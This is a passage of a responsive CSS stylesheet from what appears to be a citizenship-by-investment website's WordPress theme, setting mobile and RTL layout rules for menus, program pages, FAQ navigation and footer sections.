		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 10%
	}
	.page-template-page-our-programs .inner-banner-sec>img {
		width: 100%
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		border-right: solid 1px #36455d
	}
	div#programs-tab-head-sticky-wrapper {
		height: auto
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.headerblock {
		z-index: 1500
	}
	.page-template-page-our-programs .pgrm-sec1 {
		padding-top: 0
	}
	.page-template-page-our-programs .pgrm-sec1 .container {
		padding: 0
	}
	.page-template-page-our-programs .pgrm-sec1 p:first-child {
		position: relative;
		background: #fff;
		padding: 35px 15px
	}
	.page-template-page-our-programs .pgrm-sec1 h6 {
		padding-left: 15px;
		padding-right: 15px;
		margin: 35px 0 15px 0
	}
	.page-template-page-our-programs .pgrm-sec1 p {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec1 .budjet-tablesec {
		padding-left: 15px;
		padding-right: 15px
	}
	.page-template-page-our-programs .pgrm-sec2 {
		padding: 50px 0 20px 0
	}
	.page-template-page-our-programs .program-tabsec ul.tabs {
		display: block
	}
	.page-template-page-our-programs .program-tabsec ul.tabs li {
		width: 100%;
		margin: 6px 0!important
	}
	.page-template-page-our-programs .program-tabsec.dtl .tabContent {
		padding: 0
	}
	.program-tabsec .last-col .outerbox .content-sec {
		padding-top: 0
	}
	.program-tabsec .last-col .outerbox .content-sec .title-sec {
		display: none
	}
	.program-tabsec.dtl .tabContent3 {
		display: block!important
	}
	.headerblock .top-sec .form-container {
		top: -100px
	}
	.headerblock .top-sec .ftop {
		top: 55px
	}
	.programsubnav {
		display: none
	}
	.open-menu .programsubnav {
		display: block
	}
	.inner-banner-sec .log-icon {
		width: 100px;
		height: 100px;
		bottom: -50px;
		margin-left: -50px
	}
	.program-dtltopsec {
		padding: 60px 0
	}
	.program-dtltopsec h5 {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h1 span.animate-on-load {
		font-size: 14px;
		letter-spacing: 3px
	}
	.program-dtltopsec h6 {
		font-size: 13px
	}
	.program-dtltopsec h2 {
		font-size: 13px
	}
	.program-dtltopsec {
		background: url(../images/mobilmap-dots.jpg) top center
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 30px;
		margin-bottom: 10px
	}
	.program-dtl-wrapper .overview li .leftsec .icon {
		position: relative;
		top: 5px
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-size: 17px;
		font-weight: normal
	}
	.program-dtl-wrapper .overview li .rightsec p {
		font-size: 14px
	}
	.program-dtl-wrapper .overview li {
		padding: 20px 0
	}
	.program-dtl-wrapper .overview ul {
		margin-top: 0
	}
	.country-infosec h3 {
		font-size: 24px;
		margin-bottom: 10px
	}
	.country-infosec .text .exptxt {
		margin-top: 20px
	}
	.country-infosec .text p {
		font-weight: 300
	}
	.country-infosec .row .row {
		margin-top: 20px
	}
	.benifit-sec h3 {
		font-size: 25px
	}
	.benifit-sec {
		padding: 60px 0
	}
	.p-cost-sec {
		padding: 60px 0
	}
	.p-cost-sec h3 {
		font-size: 25px;
		margin-bottom: 20px
	}
	.p-cost-sec .acc {
		margin-top: 20px
	}
	.p-cost-sec h4 {
		font-size: 15px
	}
	.p-cost-sec .acc__panel p {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.budjet-tablesec .row {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.benifit-sec .b-gallery .outerbox {
		opacity: 1!important;
		visibility: visible!important;
		transform: inherit!important
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		display: flex;
		align-items: center;
		font-size: 13px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row .col-lg-5 {
		width: 60%
	}
	.single-programs .duediligence-sec {
		display: none
	}
	.pr-timeline-sec .rt {
		display: none
	}
	.pr-timeline-sec .row {
		margin: 0
	}
	.pr-timeline-sec .row .col-lg-6 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-3 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row .col-lg-9 {
		padding-left: 0;
		padding-right: 0
	}
	.pr-timeline-sec .row {
		padding-bottom: 20px
	}
	.visafreecountries h3 {
		font-weight: 500;
		margin-bottom: 30px
	}
	.visafreecountries .rt {
		text-align: left;
		position: relative
	}
	.visafreecountries .rt:before {
		content: "* Visa on arrival";
		width: 96%;
		height: 96%;
		display: flex;
		align-items: flex-end;
		justify-content: flex-end;
		position: absolute;
		top: 0;
		left: 0;
		text-align: right;
		font-size: 14px;
		line-height: 1;
		color: #231f20;
		font-weight: 500;
		font-style: italic
	}
	.visafreecountries .arivl {
		display: none
	}
	.pr-timeline-sec {
		padding-bottom: 0
	}
	.visafreecountries {
		padding-top: 60px
	}
	.visafreecountries .vcountrieslist .outerbox {
		padding: 5px
	}
	.visafreecountries .grid-item {
		box-shadow: none
	}
	.visafreecountries .grid-item {
		padding: 15px;
		margin: 0
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.compare-wrapper {
		margin-top: 84px
	}
	.contact-map {
		margin-top: 86px
	}
	.page-template-about .inner-banner-sec>img {
		width: 100%;
		height: auto
	}
	.commonsec1 .container {
		font-size: 17px;
		line-height: 1.4
	}
	.client-text-bg .container:before {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.client-text-bg .container:after {
		width: 30px;
		height: 15px;
		background-size: cover!important
	}
	.btn.clicktoexpand {
		cursor: pointer;
		margin-bottom: 30px;
		margin-top: 10px;
		font-size: 14px;
		line-height: 14px;
		padding: 12px 20px
	}
	.pagination a {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.pagination span {
		font-size: 14px;
		line-height: 14px;
		padding: 5px 10px
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4 {
		width: 50%;
		float: left;
		text-align: left
	}
	.page-template-contact-us .row.bottom-numbersec .mdl {
		border: none;
		padding-top: 0;
		padding-bottom: 0;
		margin: 0
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child {
		width: 100%;
		display: flex;
		flex-wrap: wrap
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1 {
		width: 50%
	}
	.page-template-contact-us .row.bottom-numbersec .col-lg-4:last-child .p1:nth-child(2n) {
		padding-left: 15px
	}
	.contact-wrapper .rht-sec {
		text-align: left
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: 0;
		margin-right: 0
	}
	body.rtl .homemain-banner .pathWrap {
		float: left
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 75%
	}
	body.rtl .footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 h6:before {
		right: auto;
		left: 0
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 .mr-top {
		float: left
	}
	body.rtl .footer-nav-outer .col-lg-2.col-md-4.col-sm-6.f4 ul:last-child {
		float: left
	}
	.is-sticky div#programs-tab-head {
		position: fixed;
		top: 85px!important;
		z-index: 1000
	}
	.benifit-sec .b-gallery .outerbox .show-more {
		display: inline-block;
		position: relative
	}
	.benifit-sec .b-gallery .outerbox .show-more:after {
		position: absolute;
		right: 0;
		top: 6px
	}
	.budjet-tablesec .col-lg-5 {
		width: 33%
	}
	.budjet-tablesec .col-lg-7 {
		text-align: right
	}
}

@media only screen and (max-width:768px) {
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 18px
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		top: 2px!important
	}
}

@media screen and (max-width:740px) {
	.listingsec-1.news-details h1 {
		font-size: 20px
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding-right: 5px
	}
	.homemain-banner {
		margin-top: 70px
	}
	.inner-banner-sec>img {
		width: auto
	}
	.homemain-banner .outercontent-box {
		width: 100%;
		top: 40%
	}
	.homemain-banner .pathWrap {
		max-width: 60%
	}
	.homemain-banner h2 {
		margin-top: -60%!important
	}
	.homemain-banner h2 {
		top: 0
	}
	.homemain-banner .sign {
		display: none
	}
	.h-sec1 .mapdots {
		display: none
	}
	.h-sec1 {
		background: #fff url(../images/mobilmap-dots.jpg) top center no-repeat
	}
	.h-sec1 .cilogo-outer {
		width: 280px;
		height: 280px;
		top: 50%;
		margin-top: -140px;
		right: -82px
	}
	.multiple-authorized-firm ul {
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li {
		width: 100%
	}
	.multiple-authorized-firm li .outerbox {
		width: 100%;
		height: auto
	}
	.citizenshipnewsmobile.row {
		display: flex;
		flex-wrap: wrap;
		justify-content: center
	}
	.citizenshipnewsmobile.row .col-md-6 {
		width: 50%;
		padding-top: 10px;
		padding-bottom: 10px
	}
	.citizenshipnews {
		display: none!important
	}
	.program-tabsec .tabContainer .col-lg-4 {
		transform: none!important
	}
	.ribudjet-sec h6 {
		letter-spacing: 0
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.budjet-tablesec .row .number {
		font-size: 12px
	}
	.budjet-tablesec .col-lg-5 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-4 {
		padding-left: 5px;
		padding-right: 5px
	}
	.budjet-tablesec .col-lg-3 {
		padding-left: 5px;
		padding-right: 5px
	}
	.program-tabsec ul.tabs li a span {
		display: block;
		margin-top: 3px
	}
	.program-tabsec .outerbox .content-sec .title-sec h4 {
		font-size: 22px
	}
	.our-client-companies {
		background: url(../images/bg3.jpg) top left
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 24px
	}
	.home-latest-news .news-gallerysec .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
		-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.home-latest-news .news-gallerysec .outerbox:after {
		display: none
	}
	.become-our-ambassador-sec h3 {
		letter-spacing: 2px
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 {
		position: relative
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6 ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer {
		position: relative
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer ul {
		display: block;
		height: 2px;
		overflow: hidden;
		opacity: 0;
		transition: all 0.3s ease-out 0s;
		-moz-transition: all 0.3s ease-out 0s;
		-webkit-transition: all 0.3s ease-out 0s;
		-o-transition: all 0.3s ease-out 0s
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer:hover h6:before {
		content: ""
	}
	.footer-nav-outer .col-lg-8.col-md-8.col-sm-6.fs2 .col-lg-6.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-4.col-md-4.col-sm-6.f3 .item-outer.ftrlbdr ul {
		height: auto;
		opacity: 1
	}
	.footer-nav-outer .col-lg-6.col-md-8.col-sm-6.f2 {
		padding-bottom: 50px;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact {
		position: relative;
		padding-top: 30px
	}
	.footer-nav-outer .placetocontact:before {
		content: "";
		width: 100%;
		height: 1px;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		opacity: 0.2
	}
	.bespoke-sec h3 {
		font-size: 25px
	}
	.bespoke-sec .sign {
		width: 80%
	}
	.client-text-bg .our-clientsay {
		font-size: 32px
	}
	.client-text-bg .our-clientsay {
		margin-top: 30px
	}
	.commonsec1 {
		padding: 50px 0
	}
	.commonsec2 {
		padding: 50px 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 25px
	}
	.commonsec1 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.commonsec2 .container {
		font-size: 15px;
		line-height: 1.6;
		font-weight: 500
	}
	.contact-and-advisersec h5 {
		font-size: 22px
	}
	.select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.appl-listingsec h3 {
		font-size: 24px
	}
	.appl-listingsec h3 {
		display: flex;
		align-items: center
	}
	.appl-listingsec li {
		position: relative;
		list-style-type: none;
		padding-left: 20px
	}
	.appl-listingsec li:before {
		content: "";
		width: 6px;
		height: 6px;
		display: block;
		background: black;
		position: absolute;
		left: 0;
		top: 9px;
		border-radius: 100%
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 20px
	}
	.home-latest-news .news-gallerysec .outerbox {
		width: 100%
	}
	.news-page {
		padding-top: 0
	}
	.home-latest-news .news-gallerysec .outerbox .content-box h5 {
		font-size: 23px
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 0
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 16px
	}
	.inner-wrapper.contact-wrapper .inner-form-sec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.contact-and-advisersec .formoutersec .select2-container .select2-selection--single .select2-selection__rendered {
		padding-left: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 23px
	}
	.bottom-our-programssec h4 {
		margin-bottom: 10px
	}
	.contact-and-advisersec .formoutersec .row .col-lg-6:first-child {
		margin-top: 0
	}
	.contact-and-advisersec h5 {
		margin-bottom: 20px
	}
	.inner-banner-sec {
		min-height: inherit
	}
	.faq-section .acc__title {
		font-size: 15px;
		line-height: 1.5;
		font-weight: 500
	}
	.page-template-faq .inner-banner-sec h1 {
		font-size: 35px
	}
	.faq-section h2 {
		font-size: 23px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 16px
	}
	.visafreecountries .vcountrieslist .outerbox h6 {
		font-size: 20px;
		margin: 10px 0 5px 0;
		padding-left: 10px
	}
	.country-infosec h3 {
		font-size: 30px
	}
	.country-infosec .outerbox h6 {
		font-size: 14px
	}
	.benifit-sec .b-gallery .outerbox:hover {
		box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0)
	}
	.benifit-sec .b-gallery .outerbox .pic {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .pic:after {
		display: none
	}
	.benifit-sec .b-gallery .outerbox:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox .content-sec:before {
		display: none
	}
	.benifit-sec .b-gallery .outerbox {
		border: solid 1px #f1f1f2;
		margin-top: 10px
	}
	.benifit-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec h3 {
		font-size: 25px;
		font-weight: 500
	}
	.program-dtl-wrapper .overview h3 {
		font-size: 25px;
		font-weight: 500
	}
	.p-cost-sec .cost-sec h4 {
		font-size: 18px
	}
	.p-cost-sec .cost-sec .budjet-tablesec .row {
		font-size: 16px
	}
	.inner-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-wrapper .container {
		padding-left: 0;
		padding-right: 0;
		overflow: hidden;
		margin-left: 15px;
		margin-right: 15px
	}
	.home-latest-news .container,
	.why-second-passport-galllery .container {
		padding-left: 15px;
		padding-right: 15px;
		margin-left: 0;
		margin-right: 0
	}
	.commonsec1 h2 {
		margin-bottom: 10px
	}
	.commonsec2 h2 {
		margin-bottom: 10px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details {
		margin-top: 60px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 10px 0 30px 0
	}
	.listingsec-1.news-details li {
		display: flex;
		padding-left: 20px;
		position: relative
	}
	.listingsec-1.news-details li:before {
		content: "";
		width: 6px;
		height: 6px;
		background: #000;
		border-radius: 100%;
		position: absolute;
		left: 0;
		top: 10px;
		display: block
	}
	.contactus-topsec h2 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.contactus-topsec h1 {
		padding-left: 15px;
		margin-bottom: 0
	}
	.inner-banner-sec {
		background-size: cover
	}
	.tabContainer .container {
		margin: 0px
	}
	.contact-and-advisersec h5 {
		padding-left: 5px
	}
	.page-template-application-process .inner-banner-sec h1 {
		font-size: 24px
	}
	.programsubnav .b1 .col-6:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl1:hover h4 {
		color: #163760
	}
	.programsubnav .b2 .dl2:hover h4 {
		color: #163760
	}
	.sbnone {
		display: none
	}
	.programsubnav .b1 .col-6 ul {
		top: 64px
	}
	.programsubnav .b2 ul {
		top: 64px
	}
	.prg-pdm {
		background: #fff;
		min-height: 300px
	}
	.headerblock {
		box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.07)
	}
	.headerblock .main-navigation .sub-menu {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
	}
	.programsubnav .outer-box h3 {
		font-size: 13px
	}
	.programsubnav .b2-lft-sec {
		position: absolute;
		left: 0;
		top: 50px
	}
	.programsubnav .b2-lft-sec ul {
		left: 100%;
		right: auto
	}
	.sub-back {
		width: 100%;
		height: 25px;
		display: none;
		position: absolute;
		left: 0;
		top: 74px;
		z-index: 3000
	}
	.sbk2 {
		display: block
	}
	.sub-back:before {
		content: "";
		color: #163760;
		font: normal normal normal 14px/1.8 fontawesome;
		display: block;
		float: left;
		position: relative;
		left: 10px
	}
	.headerblock .main-navigation>ul {
		padding-bottom: 2px
	}
	.open-menu .mblprgms {
		width: 100%;
		left: auto;
		right: 0
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		width: 100%;
		padding-left: 5px;
		padding-right: 5px
	}
	.home-latest-news .owl-prev {
		bottom: auto;
		top: 10%
	}
	.home-latest-news .owl-next {
		bottom: auto;
		top: 10%
	}
	.program-tabsec h3 {
		margin-bottom: 15px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 224px!important
	}
}

@media screen and (max-width:500px) {
	.single-programs .visafreecountries .grid-item,
	.single-programs .visafreecountries .grid-sizer {
		width: 100%!important;
		max-width: 100%!important
	}
	.visafreecountries .grid-item {
		width: 100%
	}
}

@media screen and (max-width:400px) {
	.headerblock .mobilehdr .top-sec .right-box {
		margin-right: 55px
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 17px
	}
	.mblprgms {
		right: 11%
	}
	.programsubnav .outer-box h4 {
		font-size: 12px
	}
	.programsubnav .outer-box li {
		font-size: 13px
	}
	.headerblock .bottom-sec .logosec {
		max-width: 180px
	}
	.multiple-authorized-firm ul {
		display: flex
	}
	.multiple-authorized-firm li {
		width: 100%;
		margin: 1px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
		font-size: 15px;
		width: 105px
	}
	.page-template-page-our-programs .programtop-nav.prnav.top-stickouter li {
		padding: 10px 0
	}
	.program-tabsec h3 {
		font-size: 20px
	}
}

@media screen and (max-width:760px) {
	.programtop-nav li .brochure {
		line-height: inherit;
		border: none
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
	body.rtl .programtop-nav li {
		border: none!important
	}
	body.rtl .programtop-nav li a {
		text-align: right
	}
	body.rtl .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav:before {
		text-align: right
	}
	.fancybox-content {
		padding: 15px
	}
	.fancybox-content .formoutersec .row {
		display: block
	}
	.fancybox-content .formoutersec .col-lg-3,
	.fancybox-content .formoutersec .col-lg-6,
	.fancybox-content .formoutersec .col-lg-12 {
		margin-bottom: 10px
	}
	.inner-banner-sec>img {
		width: auto!important;
		height: 180px!important;
		display: inline-block!important
	}
	.inner-banner-sec {
		height: 180px!important
	}
	.single-programs .inner-banner-sec {
		margin-top: 140px!important
	}
	.homemain-banner .pathWrap {
		max-width: 78%
	}
	body.rtl .homemain-banner .pathWrap {
		max-width: 70%
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1;
		right:-20px;
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
	.why-second-passport,
	footer {
		position: relative;
		z-index: 10
	}
	.home-signimagesec {
		z-index: 15
	}
}

@media screen and (max-width:1200px) {
	.headerblock {
		position: fixed;
		top: 0
	}
	body.single-programs .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.single-programs .programtop-nav {
		background: #fff
	}
	body.single-programs .programtop-nav .container {
		padding: 0
	}
	body.single-programs .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.single-programs .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.single-programs .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.single-programs div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.single-programs div#programs-tab-head {
		z-index: 1000
	}
	body.single-programs .programtop-nav li .brochure:before {
		display: none
	}
	body.single-programs .programtop-nav:before {
		content: "PROGRAM MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.single-programs .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.single-programs .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.single-programs .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.single-programs .programtop-nav li {
		border: none
	}
	body.single-programs .programtop-nav li:last-child {
		padding-left: 0
	}
	body.page-template-faq .programtop-nav.FAQ li:last-child {
		border: none
	}
	body.page-template-faq .is-sticky div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq div#programs-tab-head {
		position: fixed;
		top: 100px!important
	}
	body.page-template-faq .programtop-nav {
		background: #fff
	}
	body.page-template-faq .programtop-nav .container {
		padding: 0
	}
	body.page-template-faq .programtop-nav li {
		width: 100%;
		height: auto;
		display: block
	}
	body.page-template-faq .programtop-nav li a {
		padding: 10px!important;
		display: block!important;
		border: none;
		font-size: 20px;
		line-height: 1;
		color: #000!important;
		text-align: left;
		font-weight: 300;
		text-transform: uppercase
	}
	body.page-template-faq .programtop-nav ul {
		box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21);
		padding: 15px 20px!important
	}
	body.page-template-faq div#programs-tab-head-sticky-wrapper {
		height: auto!important
	}
	body.page-template-faq div#programs-tab-head {
		z-index: 1000
	}
	body.page-template-faq .programtop-nav li .brochure:before {
		display: none
	}
	body.page-template-faq .programtop-nav:before {
		content: "FAQ MENU";
		width: 100%;
		height: 60px;
		background: #efefef;
		padding: 0 30px;
		display: block;
		position: relative;
		right: 0;
		top: 0;
		font-size: 20px;
		line-height: 60px;
		color: #163760!important;
		text-align: left;
		font-weight: 300
	}
	body.page-template-faq .programtop-nav ul {
		position: relative;
		margin-top: -200%;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s;
		background: #fff
	}
	body.page-template-faq .programtop-nav:after {
		background: #efefef url(https://citizenship.e8demo.com/beta/wp-content/themes/citizen/assets/images/menu-icon-new.png) center center no-repeat!important;
		position: absolute;
		top: 10px;
		right: 10px;
		content: "";
		width: 30px;
		height: 40px
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos:after {
		background: none!important;
		content: "";
		color: #163760;
		font: normal normal normal 23px/1.8 fontawesome;
		display: block;
		float: left
	}
	body.page-template-faq .programtop-nav.top-stickouter.p-clos ul {
		margin-top: 0
	}
	body.page-template-faq .programtop-nav li {
		border: none
	}
	body.page-template-faq .programtop-nav li:last-child {
		padding-left: 0
	}
	.headerblock {
		z-index: 1100
	}
	.headerblock .top-sec .form-container {
		top: -100%
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.programsubnav {
		left: 100%
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 27px
	}
	.inner-banner-sec {
		margin-top: 100px
	}
	.single-programs .inner-banner-sec {
		margin-top: 155px
	}
	body.rtl .headerblock .mobilehdr .top-sec .search-icon {
		margin-left: 0!important;
		margin-right: 10px
	}
	body.rtl .headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		text-align: right
	}
	body.rtl .headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: auto!important;
		left: 13px!important
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		flex-direction: row-reverse
	}
	body.rtl .headerblock .mobilehdr .top-sec .right-box {
		margin-right: 0!important
	}
	body.rtl.single-programs .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.single-programs .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav:before {
		padding: 0;
		text-align: right;
		padding-right: 25px
	}
	body.rtl.page-template-faq .programtop-nav:after {
		right: auto;
		left: 10px;
		transform: scaleX(-1)
	}
	body.rtl.page-template-faq .programtop-nav li a {
		text-align: right
	}
	body.rtl.single-programs .programtop-nav li a {
		text-align: right
	}
	body.single-programs .programtop-nav {
		background: #efefef
	}
	body.page-template-faq .programtop-nav {
		background: #efefef
	}
	body.rtl .programtop-nav li:first-child {
		border: none
	}
	body.rtl .headerblock .bottom-sec .right-sec {
		padding-left: 50px
	}
	body.rtl .navicon {
		transform: scaleX(-1)
	}
	body.rtl .programtop-nav li:last-child {
		padding-right: 0!important
	}
	.h-sec1 .cilogo-outer {
		position: fixed;
		top: 240px;
		z-index: 1
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		position: relative;
		z-index: 10
	}
	.ciit-news-outer,
	.commonsec1 {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.commonsec2,
	.fullimage-outer,
	.program-tabsec {
		position: relative;
		z-index: 10;
		background: #fff
	}
	.become-our-ambassador-sec,
	.h-our-programsouter,
	.home-latest-news,
	.home-mapsec,
	.home-signimagesec-mobile,
	.our-client-companies,
	.subscribe-sec,
